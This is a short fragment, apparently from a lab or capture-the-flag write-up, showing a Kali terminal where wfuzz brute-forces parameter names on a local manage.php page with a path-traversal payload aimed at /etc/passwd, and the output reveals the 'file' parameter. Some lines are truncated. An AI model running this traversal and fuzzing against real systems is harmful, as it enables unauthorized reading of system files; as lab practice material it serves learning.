 ┌──(root💀kali)-[~]
└─# wfuzz --hw 100 -b 'PHPSESSID=5ooo4v00ecl2d0lft26rlh12k5' -w /usr/share/wfuzz/wordlist/general
./../../../../../../etc/passwd
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against
L sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.17/manage.php?FUZZ=../../../../../../../../etc/passwd
Total requests: 951
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000341:   200        93 L     172 W      3694 Ch     "file"
Total time: 0.891237